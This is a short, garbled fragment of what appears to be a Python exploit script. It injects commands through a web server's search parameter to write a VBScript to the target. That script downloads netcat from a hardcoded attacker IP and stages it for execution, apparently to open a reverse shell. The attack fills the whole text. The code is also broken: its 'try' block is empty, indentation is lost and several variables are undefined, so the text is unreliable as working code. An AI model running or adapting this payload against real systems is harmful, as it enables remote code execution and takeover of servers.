 import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.0.2" #local IP address
local_port = "1234" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22
%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3
%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27
%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3
Users%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs